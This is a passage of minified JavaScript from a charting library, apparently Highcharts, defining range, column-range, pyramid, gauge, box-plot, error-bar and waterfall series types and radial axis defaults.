(g||0)}}});m(e.prototype,"getMarkPath",function(b,a,f,r,l,g,x){var p=this.axis;p.isRadial?(b=p.getPosition(this.pos,p.center[2]/2+r),a=["M",a,f,"L",b.x,b.y]):a=b.call(this,a,f,r,l,g,x);return a})};d.defaultCircularOptions={gridLineWidth:1,labels:{align:void 0,distance:15,x:0,y:void 0,style:{textOverflow:"none"}},maxPadding:0,minPadding:0,showLastLabel:!1,tickLength:0};d.defaultRadialGaugeOptions={labels:{align:"center",x:0,y:void 0},minorGridLineWidth:0,minorTickInterval:"auto",minorTickLength:10,
minorTickPosition:"inside",minorTickWidth:1,tickLength:10,tickPosition:"inside",tickWidth:2,title:{rotation:0},zIndex:2};d.defaultRadialOptions={gridLineInterpolation:"circle",gridLineWidth:1,labels:{align:"right",x:-3,y:-2},showLastLabel:!1,title:{x:4,text:null,rotation:90}};return d}();c.compose(e,d);return c});z(e,"Series/AreaRange/AreaRangePoint.js",[e["Series/Area/AreaSeries.js"],e["Core/Series/Point.js"],e["Core/Utilities.js"]],function(e,d,h){var c=this&&this.__extends||function(){var a=function(d,
c){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(b,a){b.__proto__=a}||function(b,a){for(var f in a)a.hasOwnProperty(f)&&(b[f]=a[f])};return a(d,c)};return function(d,c){function b(){this.constructor=d}a(d,c);d.prototype=null===c?Object.create(c):(b.prototype=c.prototype,new b)}}(),a=d.prototype,n=h.defined,k=h.isNumber;return function(d){function h(){var a=null!==d&&d.apply(this,arguments)||this;a.high=void 0;a.low=void 0;a.options=void 0;a.plotHigh=void 0;a.plotLow=void 0;a.plotHighX=
void 0;a.plotLowX=void 0;a.plotX=void 0;a.series=void 0;return a}c(h,d);h.prototype.setState=function(){var d=this.state,b=this.series,f=b.chart.polar;n(this.plotHigh)||(this.plotHigh=b.yAxis.toPixels(this.high,!0));n(this.plotLow)||(this.plotLow=this.plotY=b.yAxis.toPixels(this.low,!0));b.stateMarkerGraphic&&(b.lowerStateMarkerGraphic=b.stateMarkerGraphic,b.stateMarkerGraphic=b.upperStateMarkerGraphic);this.graphic=this.upperGraphic;this.plotY=this.plotHigh;f&&(this.plotX=this.plotHighX);a.setState.apply(this,
arguments);this.state=d;this.plotY=this.plotLow;this.graphic=this.lowerGraphic;f&&(this.plotX=this.plotLowX);b.stateMarkerGraphic&&(b.upperStateMarkerGraphic=b.stateMarkerGraphic,b.stateMarkerGraphic=b.lowerStateMarkerGraphic,b.lowerStateMarkerGraphic=void 0);a.setState.apply(this,arguments)};h.prototype.haloPath=function(){var d=this.series.chart.polar,b=[];this.plotY=this.plotLow;d&&(this.plotX=this.plotLowX);this.isInside&&(b=a.haloPath.apply(this,arguments));this.plotY=this.plotHigh;d&&(this.plotX=
this.plotHighX);this.isTopInside&&(b=b.concat(a.haloPath.apply(this,arguments)));return b};h.prototype.isValid=function(){return k(this.low)&&k(this.high)};return h}(e.prototype.pointClass)});z(e,"Series/AreaRange/AreaRangeSeries.js",[e["Series/AreaRange/AreaRangePoint.js"],e["Series/Area/AreaSeries.js"],e["Series/Column/ColumnSeries.js"],e["Core/Globals.js"],e["Core/Series/Series.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c,a,n,k){var t=this&&this.__extends||function(){var b=
function(a,f){b=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(b,l){b.__proto__=l}||function(b,l){for(var g in l)l.hasOwnProperty(g)&&(b[g]=l[g])};return b(a,f)};return function(a,f){function r(){this.constructor=a}b(a,f);a.prototype=null===f?Object.create(f):(r.prototype=f.prototype,new r)}}(),q=d.prototype,y=h.prototype;h=c.noop;var b=a.prototype,f=k.defined,m=k.extend,v=k.isArray,w=k.pick,L=k.merge;a=function(a){function c(){var b=null!==a&&a.apply(this,arguments)||this;b.data=
void 0;b.options=void 0;b.points=void 0;b.lowerStateMarkerGraphic=void 0;b.xAxis=void 0;return b}t(c,a);c.prototype.toYData=function(b){return[b.low,b.high]};c.prototype.highToXY=function(b){var a=this.chart,l=this.xAxis.postTranslate(b.rectPlotX||0,this.yAxis.len-b.plotHigh);b.plotHighX=l.x-a.plotLeft;b.plotHigh=l.y-a.plotTop;b.plotLowX=b.plotX};c.prototype.translate=function(){var b=this,a=b.yAxis,l=!!b.modifyValue;q.translate.apply(b);b.points.forEach(function(g){var x=g.high,p=g.plotY;g.isNull?
g.plotY=null:(g.plotLow=p,g.plotHigh=a.translate(l?b.modifyValue(x,g):x,0,1,0,1),l&&(g.yBottom=g.plotHigh))});this.chart.polar&&this.points.forEach(function(g){b.highToXY(g);g.tooltipPos=[(g.plotHighX+g.plotLowX)/2,(g.plotHigh+g.plotLow)/2]})};c.prototype.getGraphPath=function(b){var a=[],l=[],g,x=q.getGraphPath;var p=this.options;var C=this.chart.polar,f=C&&!1!==p.connectEnds,d=p.connectNulls,m=p.step;b=b||this.points;for(g=b.length;g--;){var c=b[g];var k=C?{plotX:c.rectPlotX,plotY:c.yBottom,doCurve:!1}:
{plotX:c.plotX,plotY:c.plotY,doCurve:!1};c.isNull||f||d||b[g+1]&&!b[g+1].isNull||l.push(k);var h={polarPlotY:c.polarPlotY,rectPlotX:c.rectPlotX,yBottom:c.yBottom,plotX:w(c.plotHighX,c.plotX),plotY:c.plotHigh,isNull:c.isNull};l.push(h);a.push(h);c.isNull||f||d||b[g-1]&&!b[g-1].isNull||l.push(k)}b=x.call(this,b);m&&(!0===m&&(m="left"),p.step={left:"right",center:"center",right:"left"}[m]);a=x.call(this,a);l=x.call(this,l);p.step=m;p=[].concat(b,a);!this.chart.polar&&l[0]&&"M"===l[0][0]&&(l[0]=["L",
l[0][1],l[0][2]]);this.graphPath=p;this.areaPath=b.concat(l);p.isArea=!0;p.xMap=b.xMap;this.areaPath.xMap=b.xMap;return p};c.prototype.drawDataLabels=function(){var a=this.points,f=a.length,l,g=[],x=this.options.dataLabels,p,C=this.chart.inverted;if(x){if(v(x)){var A=x[0]||{enabled:!1};var c=x[1]||{enabled:!1}}else A=m({},x),A.x=x.xHigh,A.y=x.yHigh,c=m({},x),c.x=x.xLow,c.y=x.yLow;if(A.enabled||this._hasPointLabels){for(l=f;l--;)if(p=a[l]){var d=A.inside?p.plotHigh<p.plotLow:p.plotHigh>p.plotLow;p.y=
p.high;p._plotY=p.plotY;p.plotY=p.plotHigh;g[l]=p.dataLabel;p.dataLabel=p.dataLabelUpper;p.below=d;C?A.align||(A.align=d?"right":"left"):A.verticalAlign||(A.verticalAlign=d?"top":"bottom")}this.options.dataLabels=A;b.drawDataLabels&&b.drawDataLabels.apply(this,arguments);for(l=f;l--;)if(p=a[l])p.dataLabelUpper=p.dataLabel,p.dataLabel=g[l],delete p.dataLabels,p.y=p.low,p.plotY=p._plotY}if(c.enabled||this._hasPointLabels){for(l=f;l--;)if(p=a[l])d=c.inside?p.plotHigh<p.plotLow:p.plotHigh>p.plotLow,p.below=
!d,C?c.align||(c.align=d?"left":"right"):c.verticalAlign||(c.verticalAlign=d?"bottom":"top");this.options.dataLabels=c;b.drawDataLabels&&b.drawDataLabels.apply(this,arguments)}if(A.enabled)for(l=f;l--;)if(p=a[l])p.dataLabels=[p.dataLabelUpper,p.dataLabel].filter(function(g){return!!g});this.options.dataLabels=x}};c.prototype.alignDataLabel=function(){y.alignDataLabel.apply(this,arguments)};c.prototype.drawPoints=function(){var a=this.points.length,r;b.drawPoints.apply(this,arguments);for(r=0;r<a;){var l=
this.points[r];l.origProps={plotY:l.plotY,plotX:l.plotX,isInside:l.isInside,negative:l.negative,zone:l.zone,y:l.y};l.lowerGraphic=l.graphic;l.graphic=l.upperGraphic;l.plotY=l.plotHigh;f(l.plotHighX)&&(l.plotX=l.plotHighX);l.y=w(l.high,l.origProps.y);l.negative=l.y<(this.options.threshold||0);this.zones.length&&(l.zone=l.getZone());this.chart.polar||(l.isInside=l.isTopInside="undefined"!==typeof l.plotY&&0<=l.plotY&&l.plotY<=this.yAxis.len&&0<=l.plotX&&l.plotX<=this.xAxis.len);r++}b.drawPoints.apply(this,
arguments);for(r=0;r<a;)l=this.points[r],l.upperGraphic=l.graphic,l.graphic=l.lowerGraphic,l.origProps&&(m(l,l.origProps),delete l.origProps),r++};c.defaultOptions=L(d.defaultOptions,{lineWidth:1,threshold:null,tooltip:{pointFormat:'<span style="color:{series.color}">\u25cf</span> {series.name}: <b>{point.low}</b> - <b>{point.high}</b><br/>'},trackByArea:!0,dataLabels:{align:void 0,verticalAlign:void 0,xLow:0,xHigh:0,yLow:0,yHigh:0}});return c}(d);m(a.prototype,{pointArrayMap:["low","high"],pointValKey:"low",
deferTranslatePolar:!0,pointClass:e,setStackedPoints:h});n.registerSeriesType("arearange",a);"";return a});z(e,"Series/AreaSplineRange/AreaSplineRangeSeries.js",[e["Series/AreaRange/AreaRangeSeries.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h){var c=this&&this.__extends||function(){var a=function(c,d){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(b,a){b.__proto__=a}||function(b,a){for(var f in a)a.hasOwnProperty(f)&&(b[f]=a[f])};return a(c,d)};
return function(c,d){function b(){this.constructor=c}a(c,d);c.prototype=null===d?Object.create(d):(b.prototype=d.prototype,new b)}}(),a=d.seriesTypes.spline,n=h.merge;h=h.extend;var k=function(a){function d(){var c=null!==a&&a.apply(this,arguments)||this;c.options=void 0;c.data=void 0;c.points=void 0;return c}c(d,a);d.defaultOptions=n(e.defaultOptions);return d}(e);h(k.prototype,{getPointSpline:a.prototype.getPointSpline});d.registerSeriesType("areasplinerange",k);"";return k});z(e,"Series/ColumnRange/ColumnRangePoint.js",
[e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d){var h=this&&this.__extends||function(){var a=function(c,d){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,b){a.__proto__=b}||function(a,b){for(var f in b)b.hasOwnProperty(f)&&(a[f]=b[f])};return a(c,d)};return function(c,d){function k(){this.constructor=c}a(c,d);c.prototype=null===d?Object.create(d):(k.prototype=d.prototype,new k)}}(),c=e.seriesTypes;e=c.column.prototype.pointClass;var a=d.extend,n=d.isNumber;
d=function(a){function c(){var c=null!==a&&a.apply(this,arguments)||this;c.series=void 0;c.options=void 0;c.barX=void 0;c.pointWidth=void 0;c.shapeType=void 0;return c}h(c,a);c.prototype.isValid=function(){return n(this.low)};return c}(c.arearange.prototype.pointClass);a(d.prototype,{setState:e.prototype.setState});return d});z(e,"Series/ColumnRange/ColumnRangeSeries.js",[e["Series/ColumnRange/ColumnRangePoint.js"],e["Core/Globals.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,
d,h,c){var a=this&&this.__extends||function(){var b=function(a,f){b=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(b,a){b.__proto__=a}||function(b,a){for(var f in a)a.hasOwnProperty(f)&&(b[f]=a[f])};return b(a,f)};return function(a,f){function c(){this.constructor=a}b(a,f);a.prototype=null===f?Object.create(f):(c.prototype=f.prototype,new c)}}();d=d.noop;var n=h.seriesTypes,k=n.arearange,t=n.column,q=t.prototype,y=k.prototype,b=c.clamp,f=c.merge,m=c.pick;c=c.extend;var v={pointRange:null,
marker:null,states:{hover:{halo:!1}}};n=function(c){function d(){var b=null!==c&&c.apply(this,arguments)||this;b.data=void 0;b.points=void 0;b.options=void 0;return b}a(d,c);d.prototype.setOptions=function(){f(!0,arguments[0],{stacking:void 0});return y.setOptions.apply(this,arguments)};d.prototype.translate=function(){var a=this,f=a.yAxis,c=a.xAxis,d=c.startAngleRad,l,g=a.chart,x=a.xAxis.isRadial,p=Math.max(g.chartWidth,g.chartHeight)+999,C;q.translate.apply(a);a.points.forEach(function(r){var A=
r.shapeArgs||{},k=a.options.minPointLength;r.plotHigh=C=b(f.translate(r.high,0,1,0,1),-p,p);r.plotLow=b(r.plotY,-p,p);var h=C;var e=m(r.rectPlotY,r.plotY)-C;Math.abs(e)<k?(k-=e,e+=k,h-=k/2):0>e&&(e*=-1,h-=e);x?(l=r.barX+d,r.shapeType="arc",r.shapeArgs=a.polarArc(h+e,h,l,l+r.pointWidth)):(A.height=e,A.y=h,k=A.x,k=void 0===k?0:k,A=A.width,A=void 0===A?0:A,r.tooltipPos=g.inverted?[f.len+f.pos-g.plotLeft-h-e/2,c.len+c.pos-g.plotTop-k-A/2,e]:[c.left-g.plotLeft+k+A/2,f.pos-g.plotTop+h+e/2,e])})};d.prototype.crispCol=
function(){return q.crispCol.apply(this,arguments)};d.prototype.drawPoints=function(){return q.drawPoints.apply(this,arguments)};d.prototype.drawTracker=function(){return q.drawTracker.apply(this,arguments)};d.prototype.getColumnMetrics=function(){return q.getColumnMetrics.apply(this,arguments)};d.prototype.pointAttribs=function(){return q.pointAttribs.apply(this,arguments)};d.prototype.adjustForMissingColumns=function(){return q.adjustForMissingColumns.apply(this,arguments)};d.prototype.animate=
function(){return q.animate.apply(this,arguments)};d.prototype.translate3dPoints=function(){return q.translate3dPoints.apply(this,arguments)};d.prototype.translate3dShapes=function(){return q.translate3dShapes.apply(this,arguments)};d.defaultOptions=f(t.defaultOptions,k.defaultOptions,v);return d}(k);c(n.prototype,{directTouch:!0,trackerGroups:["group","dataLabelsGroup"],drawGraph:d,getSymbol:d,polarArc:function(){return q.polarArc.apply(this,arguments)},pointClass:e});h.registerSeriesType("columnrange",
n);"";return n});z(e,"Series/ColumnPyramid/ColumnPyramidSeries.js",[e["Series/Column/ColumnSeries.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h){var c=this&&this.__extends||function(){var a=function(c,b){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(b,a){b.__proto__=a}||function(b,a){for(var c in a)a.hasOwnProperty(c)&&(b[c]=a[c])};return a(c,b)};return function(c,b){function f(){this.constructor=c}a(c,b);c.prototype=null===b?Object.create(b):(f.prototype=
b.prototype,new f)}}(),a=e.prototype,n=h.clamp,k=h.merge,t=h.pick;h=function(d){function h(){var b=null!==d&&d.apply(this,arguments)||this;b.data=void 0;b.options=void 0;b.points=void 0;return b}c(h,d);h.prototype.translate=function(){var b=this,c=b.chart,d=b.options,k=b.dense=2>b.closestPointRange*b.xAxis.transA;k=b.borderWidth=t(d.borderWidth,k?0:1);var h=b.yAxis,e=d.threshold,q=b.translatedThreshold=h.getThreshold(e),y=t(d.minPointLength,5),u=b.getColumnMetrics(),r=u.width,l=b.barW=Math.max(r,
1+2*k),g=b.pointXOffset=u.offset;c.inverted&&(q-=.5);d.pointPadding&&(l=Math.ceil(l));a.translate.apply(b);b.points.forEach(function(a){var p=t(a.yBottom,q),f=999+Math.abs(p),x=n(a.plotY,-f,h.len+f);f=a.plotX+g;var m=l/2,k=Math.min(x,p);p=Math.max(x,p)-k;var u;a.barX=f;a.pointWidth=r;a.tooltipPos=c.inverted?[h.len+h.pos-c.plotLeft-x,b.xAxis.len-f-m,p]:[f+m,x+h.pos-c.plotTop,p];x=e+(a.total||a.y);"percent"===d.stacking&&(x=e+(0>a.y)?-100:100);x=h.toPixels(x,!0);var F=(u=c.plotHeight-x-(c.plotHeight-
q))?m*(k-x)/u:0;var v=u?m*(k+p-x)/u:0;u=f-F+m;F=f+F+m;var w=f+v+m;v=f-v+m;var H=k-y;var G=k+p;0>a.y&&(H=k,G=k+p+y);c.inverted&&(w=c.plotWidth-k,u=x-(c.plotWidth-q),F=m*(x-w)/u,v=m*(x-(w-p))/u,u=f+m+F,F=u-2*F,w=f-v+m,v=f+v+m,H=k,G=k+p-y,0>a.y&&(G=k+p+y));a.shapeType="path";a.shapeArgs={x:u,y:H,width:F-u,height:p,d:[["M",u,H],["L",F,H],["L",w,G],["L",v,G],["Z"]]}})};h.defaultOptions=k(e.defaultOptions,{});return h}(e);d.registerSeriesType("columnpyramid",h);"";return h});z(e,"Series/Gauge/GaugePoint.js",
[e["Core/Series/SeriesRegistry.js"]],function(e){var d=this&&this.__extends||function(){var d=function(c,a){d=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,c){a.__proto__=c}||function(a,c){for(var d in c)c.hasOwnProperty(d)&&(a[d]=c[d])};return d(c,a)};return function(c,a){function h(){this.constructor=c}d(c,a);c.prototype=null===a?Object.create(a):(h.prototype=a.prototype,new h)}}();return function(h){function c(){var a=null!==h&&h.apply(this,arguments)||this;a.options=void 0;
a.series=void 0;a.shapeArgs=void 0;return a}d(c,h);c.prototype.setState=function(a){this.state=a};return c}(e.series.prototype.pointClass)});z(e,"Series/Gauge/GaugeSeries.js",[e["Series/Gauge/GaugePoint.js"],e["Core/Globals.js"],e["Core/Color/Palette.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c,a){var n=this&&this.__extends||function(){var a=function(b,c){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,b){a.__proto__=b}||function(a,b){for(var c in b)b.hasOwnProperty(c)&&
(a[c]=b[c])};return a(b,c)};return function(b,c){function d(){this.constructor=b}a(b,c);b.prototype=null===c?Object.create(c):(d.prototype=c.prototype,new d)}}();d=d.noop;var k=c.series,t=c.seriesTypes.column,q=a.clamp,y=a.isNumber,b=a.extend,f=a.merge,m=a.pick,v=a.pInt;a=function(b){function a(){var a=null!==b&&b.apply(this,arguments)||this;a.data=void 0;a.points=void 0;a.options=void 0;a.yAxis=void 0;return a}n(a,b);a.prototype.translate=function(){var a=this.yAxis,b=this.options,c=a.center;this.generatePoints();
this.points.forEach(function(d){var l=f(b.dial,d.dial),g=v(m(l.radius,"80%"))*c[2]/200,x=v(m(l.baseLength,"70%"))*g/100,p=v(m(l.rearLength,"10%"))*g/100,r=l.baseWidth||3,A=l.topWidth||1,k=b.overshoot,h=a.startAngleRad+a.translate(d.y,null,null,null,!0);if(y(k)||!1===b.wrap)k=y(k)?k/180*Math.PI:0,h=q(h,a.startAngleRad-k,a.endAngleRad+k);h=180*h/Math.PI;d.shapeType="path";d.shapeArgs={d:l.path||[["M",-p,-r/2],["L",x,-r/2],["L",g,-A/2],["L",g,A/2],["L",x,r/2],["L",-p,r/2],["Z"]],translateX:c[0],translateY:c[1],
rotation:h};d.plotX=c[0];d.plotY=c[1]})};a.prototype.drawPoints=function(){var a=this,b=a.chart,c=a.yAxis.center,d=a.pivot,l=a.options,g=l.pivot,x=b.renderer;a.points.forEach(function(g){var c=g.graphic,p=g.shapeArgs,d=p.d,r=f(l.dial,g.dial);c?(c.animate(p),p.d=d):g.graphic=x[g.shapeType](p).attr({rotation:p.rotation,zIndex:1}).addClass("highcharts-dial").add(a.group);if(!b.styledMode)g.graphic[c?"animate":"attr"]({stroke:r.borderColor||"none","stroke-width":r.borderWidth||0,fill:r.backgroundColor||
h.neutralColor100})});d?d.animate({translateX:c[0],translateY:c[1]}):(a.pivot=x.circle(0,0,m(g.radius,5)).attr({zIndex:2}).addClass("highcharts-pivot").translate(c[0],c[1]).add(a.group),b.styledMode||a.pivot.attr({"stroke-width":g.borderWidth||0,stroke:g.borderColor||h.neutralColor20,fill:g.backgroundColor||h.neutralColor100}))};a.prototype.animate=function(a){var b=this;a||b.points.forEach(function(a){var c=a.graphic;c&&(c.attr({rotation:180*b.yAxis.startAngleRad/Math.PI}),c.animate({rotation:a.shapeArgs.rotation},
b.options.animation))})};a.prototype.render=function(){this.group=this.plotGroup("group","series",this.visible?"visible":"hidden",this.options.zIndex,this.chart.seriesGroup);k.prototype.render.call(this);this.group.clip(this.chart.clipRect)};a.prototype.setData=function(a,b){k.prototype.setData.call(this,a,!1);this.processData();this.generatePoints();m(b,!0)&&this.chart.redraw()};a.prototype.hasData=function(){return!!this.points.length};a.defaultOptions=f(k.defaultOptions,{dataLabels:{borderColor:h.neutralColor20,
borderRadius:3,borderWidth:1,crop:!1,defer:!1,enabled:!0,verticalAlign:"top",y:15,zIndex:2},dial:{},pivot:{},tooltip:{headerFormat:""},showInLegend:!1});return a}(k);b(a.prototype,{angular:!0,directTouch:!0,drawGraph:d,drawTracker:t.prototype.drawTracker,fixedBox:!0,forceDL:!0,noSharedTooltip:!0,pointClass:e,trackerGroups:["group","dataLabelsGroup"]});c.registerSeriesType("gauge",a);"";return a});z(e,"Series/BoxPlot/BoxPlotSeries.js",[e["Series/Column/ColumnSeries.js"],e["Core/Globals.js"],e["Core/Color/Palette.js"],
e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c,a){var n=this&&this.__extends||function(){var a=function(b,c){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,b){a.__proto__=b}||function(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])};return a(b,c)};return function(b,c){function d(){this.constructor=b}a(b,c);b.prototype=null===c?Object.create(c):(d.prototype=c.prototype,new d)}}();d=d.noop;var k=a.extend,t=a.merge,q=a.pick;a=function(a){function b(){var b=
null!==a&&a.apply(this,arguments)||this;b.data=void 0;b.options=void 0;b.points=void 0;return b}n(b,a);b.prototype.pointAttribs=function(){return{}};b.prototype.translate=function(){var b=this.yAxis,c=this.pointArrayMap;a.prototype.translate.apply(this);this.points.forEach(function(a){c.forEach(function(c){null!==a[c]&&(a[c+"Plot"]=b.translate(a[c],0,1,0,1))});a.plotHigh=a.highPlot})};b.prototype.drawPoints=function(){var a=this,b=a.options,c=a.chart,d=c.renderer,k,h,e,u,r,l,g=0,x,p,C,A,t=!1!==a.doQuartiles,
n,y=a.options.whiskerLength;a.points.forEach(function(f){var m=f.graphic,J=m?"animate":"attr",v=f.shapeArgs,I={},F={},w={},K={},B=f.color||a.color;"undefined"!==typeof f.plotY&&(x=Math.round(v.width),p=Math.floor(v.x),C=p+x,A=Math.round(x/2),k=Math.floor(t?f.q1Plot:f.lowPlot),h=Math.floor(t?f.q3Plot:f.lowPlot),e=Math.floor(f.highPlot),u=Math.floor(f.lowPlot),m||(f.graphic=m=d.g("point").add(a.group),f.stem=d.path().addClass("highcharts-boxplot-stem").add(m),y&&(f.whiskers=d.path().addClass("highcharts-boxplot-whisker").add(m)),
t&&(f.box=d.path(void 0).addClass("highcharts-boxplot-box").add(m)),f.medianShape=d.path(void 0).addClass("highcharts-boxplot-median").add(m)),c.styledMode||(F.stroke=f.stemColor||b.stemColor||B,F["stroke-width"]=q(f.stemWidth,b.stemWidth,b.lineWidth),F.dashstyle=f.stemDashStyle||b.stemDashStyle||b.dashStyle,f.stem.attr(F),y&&(w.stroke=f.whiskerColor||b.whiskerColor||B,w["stroke-width"]=q(f.whiskerWidth,b.whiskerWidth,b.lineWidth),w.dashstyle=f.whiskerDashStyle||b.whiskerDashStyle||b.dashStyle,f.whiskers.attr(w)),
t&&(I.fill=f.fillColor||b.fillColor||B,I.stroke=b.lineColor||B,I["stroke-width"]=b.lineWidth||0,I.dashstyle=f.boxDashStyle||b.boxDashStyle||b.dashStyle,f.box.attr(I)),K.stroke=f.medianColor||b.medianColor||B,K["stroke-width"]=q(f.medianWidth,b.medianWidth,b.lineWidth),K.dashstyle=f.medianDashStyle||b.medianDashStyle||b.dashStyle,f.medianShape.attr(K)),l=f.stem.strokeWidth()%2/2,g=p+A+l,m=[["M",g,h],["L",g,e],["M",g,k],["L",g,u]],f.stem[J]({d:m}),t&&(l=f.box.strokeWidth()%2/2,k=Math.floor(k)+l,h=Math.floor(h)+
l,p+=l,C+=l,m=[["M",p,h],["L",p,k],["L",C,k],["L",C,h],["L",p,h],["Z"]],f.box[J]({d:m})),y&&(l=f.whiskers.strokeWidth()%2/2,e+=l,u+=l,n=/%$/.test(y)?A*parseFloat(y)/100:y/2,m=[["M",g-n,e],["L",g+n,e],["M",g-n,u],["L",g+n,u]],f.whiskers[J]({d:m})),r=Math.round(f.medianPlot),l=f.medianShape.strokeWidth()%2/2,r+=l,m=[["M",p,r],["L",C,r]],f.medianShape[J]({d:m}))})};b.prototype.toYData=function(a){return[a.low,a.q1,a.median,a.q3,a.high]};b.defaultOptions=t(e.defaultOptions,{threshold:null,tooltip:{pointFormat:'<span style="color:{point.color}">\u25cf</span> <b> {series.name}</b><br/>Maximum: {point.high}<br/>Upper quartile: {point.q3}<br/>Median: {point.median}<br/>Lower quartile: {point.q1}<br/>Minimum: {point.low}<br/>'},
whiskerLength:"50%",fillColor:h.backgroundColor,lineWidth:1,medianWidth:2,whiskerWidth:2});return b}(e);k(a.prototype,{pointArrayMap:["low","q1","median","q3","high"],pointValKey:"high",drawDataLabels:d,setStackedPoints:d});c.registerSeriesType("boxplot",a);"";return a});z(e,"Series/ErrorBar/ErrorBarSeries.js",[e["Series/BoxPlot/BoxPlotSeries.js"],e["Series/Column/ColumnSeries.js"],e["Core/Color/Palette.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c,a){var n=this&&
this.__extends||function(){var a=function(b,c){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,b){a.__proto__=b}||function(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])};return a(b,c)};return function(b,c){function d(){this.constructor=b}a(b,c);b.prototype=null===c?Object.create(c):(d.prototype=c.prototype,new d)}}(),k=c.seriesTypes.arearange,t=a.merge;a=a.extend;var q=function(a){function b(){var b=null!==a&&a.apply(this,arguments)||this;b.data=void 0;b.options=void 0;
b.points=void 0;return b}n(b,a);b.prototype.getColumnMetrics=function(){return this.linkedParent&&this.linkedParent.columnMetrics||d.prototype.getColumnMetrics.call(this)};b.prototype.drawDataLabels=function(){var a=this.pointValKey;k&&(k.prototype.drawDataLabels.call(this),this.data.forEach(function(b){b.y=b[a]}))};b.prototype.toYData=function(a){return[a.low,a.high]};b.defaultOptions=t(e.defaultOptions,{color:h.neutralColor100,grouping:!1,linkedTo:":previous",tooltip:{pointFormat:'<span style="color:{point.color}">\u25cf</span> {series.name}: <b>{point.low}</b> - <b>{point.high}</b><br/>'},
whiskerWidth:null});return b}(e);a(q.prototype,{pointArrayMap:["low","high"],pointValKey:"high",doQuartiles:!1});c.registerSeriesType("errorbar",q);"";return q});z(e,"Core/Axis/WaterfallAxis.js",[e["Extensions/Stacking.js"],e["Core/Utilities.js"]],function(e,d){var h=d.addEvent,c=d.objectEach,a;(function(a){function d(){var a=this.waterfall.stacks;a&&(a.changed=!1,delete a.alreadyChanged)}function t(){var a=this.options.stackLabels;a&&a.enabled&&this.waterfall.stacks&&this.waterfall.renderStackTotals()}
function n(){for(var a=this.axes,b=this.series,c=b.length;c--;)b[c].options.stacking&&(a.forEach(function(a){a.isXAxis||(a.waterfall.stacks.changed=!0)}),c=0)}function y(){this.waterfall||(this.waterfall=new b(this))}var b=function(){function a(a){this.axis=a;this.stacks={changed:!1}}a.prototype.renderStackTotals=function(){var a=this.axis,b=a.waterfall.stacks,d=a.stacking&&a.stacking.stackTotalGroup,f=new e(a,a.options.stackLabels,!1,0,void 0);this.dummyStackItem=f;c(b,function(a){c(a,function(a){f.total=
a.stackTotal;a.label&&(f.label=a.label);e.prototype.render.call(f,d);a.label=f.label;delete f.label})});f.total=null};return a}();a.Composition=b;a.compose=function(a,b){h(a,"init",y);h(a,"afterBuildStacks",d);h(a,"afterRender",t);h(b,"beforeRedraw",n)}})(a||(a={}));return a});z(e,"Series/Waterfall/WaterfallPoint.js",[e["Series/Column/ColumnSeries.js"],e["Core/Series/Point.js"],e["Core/Utilities.js"]],function(e,d,h){var c=this&&this.__extends||function(){var a=function(c,d){a=Object.setPrototypeOf||
{__proto__:[]}instanceof Array&&function(a,c){a.__proto__=c}||function(a,c){for(var b in c)c.hasOwnProperty(b)&&(a[b]=c[b])};return a(c,d)};return function(c,d){function h(){this.constructor=c}a(c,d);c.prototype=null===d?Object.create(d):(h.prototype=d.prototype,new h)}}(),a=h.isNumber;return function(h){function e(){var a=null!==h&&h.apply(this,arguments)||this;a.options=void 0;a.series=void 0;return a}c(e,h);e.prototype.getClassName=function(){var a=d.prototype.getClassName.call(this);this.isSum?
a+=" highcharts-sum":this.isIntermediateSum&&(a+=" highcharts-intermediate-sum");return a};e.prototype.isValid=function(){return a(this.y)||this.isSum||!!this.isIntermediateSum};return e}(e.prototype.pointClass)});z(e,"Series/Waterfall/WaterfallSeries.js",[e["Core/Chart/Chart.js"],e["Core/Globals.js"],e["Core/Color/Palette.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"],e["Core/Axis/WaterfallAxis.js"],e["Series/Waterfall/WaterfallPoint.js"]],function(e,d,h,c,a,n,k){var t=this&&this.__extends||
function(){var a=function(b,c){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,g){a.__proto__=g}||function(a,g){for(var b in g)g.hasOwnProperty(b)&&(a[b]=g[b])};return a(b,c)};return function(b,c){function l(){this.constructor=b}a(b,c);b.prototype=null===c?Object.create(c):(l.prototype=c.prototype,new l)}}(),q=c.seriesTypes,y=q.column,b=q.line,f=a.arrayMax,m=a.arrayMin,v=a.correctFloat;q=a.extend;var w=a.merge,B=a.objectEach,z=a.pick;a=function(a){function c(){var b=null!==a&&
a.apply(this,arguments)||this;b.chart=void 0;b.data=void 0;b.options=void 0;b.points=void 0;b.stackedYNeg=void 0;b.stackedYPos=void 0;b.stackKey=void 0;b.xData=void 0;b.yAxis=void 0;b.yData=void 0;return b}t(c,a);c.prototype.generatePoints=function(){var a;y.prototype.generatePoints.apply(this);var b=0;for(a=this.points.length;b<a;b++){var g=this.points[b];var c=this.processedYData[b];if(g.isIntermediateSum||g.isSum)g.y=v(c)}};c.prototype.translate=function(){var a=this.options,b=this.yAxis,g,c=z(a.minPointLength,
